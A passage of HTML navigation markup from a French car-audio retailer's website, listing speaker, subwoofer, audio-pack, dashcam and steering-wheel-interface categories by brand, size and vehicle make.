		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-peugeot.html"><span>PEUGEOT</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-porsche.html"><span>PORSCHE</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-renault.html"><span>RENAULT</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-seat.html"><span>SEAT</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-skoda.html"><span>SKODA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-smart.html"><span>SMART</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-tesla.html"><span>TESLA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-toyota.html"><span>TOYOTA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-volkswagen.html"><span>VOLKSWAGEN</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-harley-davidson.html"><span>HARLEY DAVIDSON</span></a></li>                
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-audison.html"><span>Audison</span></a></li>
	        <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-autotek.html">
<span>Autotek</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-axton.html">
<span>Axton</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-crunch.html"><span>Crunch</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-emphaser.html">
<span>Emphases</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-esx.html"><span>Esx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-ground-zero.html"><span>Ground Zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-harman-kardon.html">
<span>Harman Kardon</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-hifonics.html"><span>Hifonics</span></a></li>
                 <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-infinity-harman.html"><span>Infinity</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-jbl.html"><span>Jbl</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-kicker.html"><span>Kicker</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-mb-quart.html"><span>Mb Quart</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-mtx.html"><span>Mtx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-renegade.html">
<span>Renegade</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-rockford.html"><span>Rockford</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Haut Parleur Coaxial</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-8.7/hp_type-coaxial.html"><span>8,7 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-10/hp_type-coaxial.html"><span>10 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13/hp_type-coaxial.html"><span>13 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-16.5/hp_type-coaxial.html"><span>16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-20/hp_type-coaxial.html"><span>20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-25/hp_type-coaxial.html"><span>25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-9x15/hp_type-coaxial.html"><span>9 x 15 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13x18/hp_type-coaxial.html"><span>13 x 18 cm </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-15x23/hp_type-coaxial.html"><span>15 X 23 cm</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Kit Haut Parleur Séparé</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-8.7/hp_type-separe.html"><span>8,7 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-10/hp_type-separe.html"><span>10 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13/hp_type-separe.html"><span>13 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-16.5/hp_type-separe.html"><span>16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-20/hp_type-separe.html"><span>20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-25/hp_type-separe.html"><span>25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-9x15/hp_type-separe.html"><span>9 x 15 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13x18/hp_type-separe.html"><span>13 x 18 cm </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-15x23/hp_type-separe.html"><span>15 X 23 cm</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/haut-parleur/marque-focal.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/focal_4.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/haut-parleur/marque-mtx.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/MTX_3.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/haut-parleur/marque-hertz-audio.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/hertz_copie_1.png" alt="" />
</a>                        </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/subwoofer.html"><span>Subwoofer</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-audison.html">
<span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-caliber.html">
<span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-esx.html"><span>Esx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-ground-zero.html"><span>Ground Zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-harman-kardon.html">
<span>Harman Kardon</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-hifonics.html"><span>Hifonics</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-jbl.html"><span>JBL</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-kicker.html"><span>Kicker</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-mb-quart.html"><span>Mb Quart</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-mtx.html"><span>Mtx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-renegade.html">
<span>Renegade</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-rockford.html"><span>Rockford</span></a></li>              
      </ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Taille</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-16.5.html"><span>Subwoofer 16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-20.html"><span>Subwoofer 20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-25.html"><span>Subwoofer 25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-30.html"><span>Subwoofer 30 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-34.html"><span>Subwoofer 34 cm</span> </a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-38.html"><span>Subwoofer 38 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-46.html"><span>Subwoofer 46 cm</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Impédance</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-1.html"><span>Impédence 1 Ohm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-2.html"><span>Impédence 2 Ohms</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-4.html"><span>Impédence 4 Ohms</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-8.html"><span>Impédence 8 Ohms</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Bobines</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_type_de_bobine-simple.html"><span>Subwoofer Simple Bobine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_type_de_bobine-double.html"><span>Subwoofer Double Bobine</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/subwoofer/marque-focal.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/focal_3.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/subwoofer/marque-hifonics.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/hifonics.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/subwoofer/marque-rockford.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/rockford_copie.png" alt="" />
</a>                        </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/caisson-de-basse.html"><span>Caisson de basse</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-audison.html"><span>Audison</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-axton.html">
<span>Axton</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-crunch.html"><span>Crunch</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-esx.html"><span>Esx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-ground-zero.html"><span>Ground zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-harman-kardon.html">
<span>Harman Kardon</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-hifonics.html"><span>Hifonics</span></a></li>
<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-infinity-harman.html"><span>Infinity</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-jbl.html"><span>Jbl</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-match.html"><span>Match</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-mb-quart.html"><span>Mb Quart</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-mtx.html"><span>Mtx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-pioneer.html"><span>Pioneer</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-rockford.html"><span>Rockford</span></a></li>
        </ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Par Types</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_sous_cat-caisson-amplifie.html"><span>Caisson Amplifié</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_sous_cat-caisson-hautparleurs.html"><span>Caisson + Haut-Parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-clos.html"><span>Caisson Clos</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-basse-reflex.html"><span>Caisson Basse Reflex</span> </a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-band-pass.html"><span>Caisson Band Pass</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-extra-plat.html"><span>Caisson Extra Plat</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_sous_cat-caisson-vide.html"><span>Caisson Vide</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Par Taille</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-16.5.html"><span>Subwoofer 16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-20.html"><span>Subwoofer 20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-25.html"><span>Subwoofer 25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-30.html"><span>Subwoofer 30 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-33.html"><span>Subwoofer 33 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-38.html"><span>Subwoofer 38 cm</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-focal.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/focal_1.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-mtx.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/MTX.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-jbl.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/jbl_1.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-rockford.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/rockford_1.png" alt="" />
</a>                        </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/pack-audio.html"><span>Pack Audio Voiture</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/focal-inside.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/focal-inside/IMG-20250712-WA0000.jpg" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <style>
  .text-info {
    font-size: 13px; 
    line-height: 1.5;
    display: block; 
    text-align: justify;
    text-justify: inter-word;
    hyphens: auto;
    padding-left: 4px;
    padding-right: 4px;
  }

  .menu-info strong {
    font-size: 15px;
    font-weight: bold;
  }
</style>

<div class="sub-menu-list menu-info">

<span class="menu-title">Information</span>

  <span class="text-info" lang="fr">
Revendeur officiel Focal Inside, nous vous proposons l’ensemble des systèmes disponibles sur le site Focal. <br/>
  Si votre véhicule n’apparaît pas encore dans notre catalogue en ligne, pas d’inquiétude : 
  le produit est bien disponible et simplement en cours d’intégration sur notre site. <br/> 
  <strong>Contactez-nous dès maintenant pour en profiter !</strong>
</span>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marques Pack Audio</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/pack-audio/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/pack-audio/marque-focal.html"><span>Focal Inside</span></a></li>
<li><a href="https://www.sebastoautoradio.net/pack-audio/marque-jbl.html"><span>JBL</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <style>
  .focal-inside-marques-menu ul {
    column-count: 3;
    column-gap: 20px;
    padding-left: 0;
    list-style: none;
    width: 400px;
    height: 350px;
  }

  .focal-inside-marques-menu ul li {
    margin-bottom: 15px;
    text-align: center;
    break-inside: avoid;
  }

  .focal-inside-marques-menu ul li a,
  .focal-inside-marques-menu ul li span {
    display: block;
    width: 100%;
  }

  .focal-inside-marques-menu ul li img {
    width: 80px !important;
    height: auto !important;
    display: inline-block;
  }

</style>

<div class="sub-menu-list focal-inside-marques-menu">
   <span class="menu-title">Véhicules</span>
   <ul>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-bmw.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/bmw.png" alt="BMW" /></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-citroen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/citroen.png" alt="Citroën" /></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-dacia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0064-dacia.png" alt="" /></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-ds.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/ds_automobile-removebg-preview.png" alt="" /></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-ford.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/ford.png" alt="Ford" /></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-man.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/logo-man-king-truck-removebg-preview.png" alt="man" /></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-mercedes-benz.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/mercedes.png" alt="Mercedes" /></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-mini.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/mini_auto-removebg-preview.png" alt="mini" /></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-nissan.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/nissan.png" alt="Nissan" /></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-peugeot.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0017-peugeot.png" alt="" /></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-renault.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0013-renault.png" alt="" /></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-seat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/seat.png" alt="Seat" /></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-skoda.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0007-skoda.png" alt="" /></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-smart.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/smart.png" alt="Smart" /></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-tesla.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/tesla_auto.png" alt="tesla" /></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-toyota.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0002-toyota.png" alt="" /></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-volkswagen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/volkswagen.png" alt="Volkswagen" /></span></a></li>
  </ul>
</div>
                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/securite-et-aide-a-la-conduite.html"><span>Dashcam et caméra de recul</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-caliber.html"><span>Caliber</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-digitaldynamic.html"><span>Digital Dynamic</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-garmin.html"><span>Garmin</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-pioneer.html"><span>Pioneer</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-replica.html"><span>Replica</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-spal.html"><span>Spal</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-zenec.html"><span>Zenec</span></a></li>
	</ul>
</div>
                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-avertisseur-d-aide-a-la-conduite.html"><span> Avertisseur d'Aide à la Conduite</span></a></li>
		<!-- <li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-.html"><span> Boite Noire Vidéo Auto</span></a></li> -->
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/dashcam-dashcam.html"><span> Dashcam</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-camera-de-recul.html"><span> Caméra de Recul </span></a></li>
<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-radar-de-recul.html"><span>Radar de recul </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-kit-main-libre-integre.html"><span> Kit Mains Libre Téléphone </span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Camera specifique</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-audi.html"><span>Audi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-bmw.html"><span>Bmw</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-ford.html"><span>Ford</span></a></li>
<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-jeep.html"><span>Jeep</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-mercedes.html"><span>Mercedes</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-porsche.html"><span>Porsche</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-seat.html"><span>Seat</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-skoda.html"><span>Skoda</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-volkswagen.html"><span>Volkswagen</span></a></li>
	</ul>
</div>
                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-avertisseur-d-aide-a-la-conduite.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/aide_conduite_1.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/dashcam-dashcam.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/dashcam.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-camera-de-recul.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/camera.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-kit-main-libre-integre.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/kit_main_libre.png" alt="" />
</a>                        </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/interfaces.html"><span>Interfaces et commandes au volant</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Interfaces</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/interfaces.html"><span>Interfaces volant</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Commandes au volant</span>
	<ul>
		<li><a id="edit_attcar_menu" href="#form-select-attcar"><span>Accès au Configurateur</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a id="edit_attcar_menu" href="#form-select-attcar">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/wr.png" alt="" />
</a>
                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/contact">
